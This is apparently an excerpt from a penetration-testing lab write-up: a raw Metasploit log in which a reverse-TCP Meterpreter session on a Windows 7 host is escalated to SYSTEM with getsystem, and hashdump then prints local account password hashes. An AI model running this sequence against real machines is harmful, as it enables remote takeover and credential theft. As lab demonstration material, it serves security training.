 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.152.132:9999
[*] Sending stage (175686 bytes) to 192.168.152.129
[*] Meterpreter session 2 opened (192.168.152.132:9999 → 192.168.152.129:49173) at 2024-02-02 11:47:48 +1100
meterpreter > getuid
Server username: WIN7-1\nami
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
nami:1000:aad3b435b51404eeaad3b435b51404ee:7a21990fcd3d759941e45c490f143d5f:::
user:1001:aad3b435b51404eeaad3b435b51404ee:7a21990fcd3d759941e45c490f143d5f:::